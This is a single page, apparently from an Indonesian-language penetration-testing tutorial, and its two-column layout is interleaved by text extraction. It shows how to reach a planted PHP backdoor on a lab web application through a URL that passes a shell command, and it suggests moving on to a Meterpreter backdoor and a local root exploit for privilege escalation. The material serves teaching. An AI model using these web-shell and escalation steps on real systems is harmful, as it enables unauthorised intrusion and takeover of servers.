 4. Selanjutnya untuk mengakses backdoor, kita bisa mengak-
   sesnya di URL backdoor tersebut kita tulisi, yaitu:       Selanjutnya anda bisa mendownload backdoor yang lebih kom-
                                                             plek lagi seperti backdoor metasploit meterpreter, dan kemu-
http://192.168.1.209/omega-bank/upload/bobi.php?cmd=id
                                                             dian menjalankan local exploit untuk menjadi root/administrator,
                                                             atau kegiatan untuk escalating privileges lainnya yang mungkin
                                                             dapat anda lakukan.




                                                                                                                           14
 
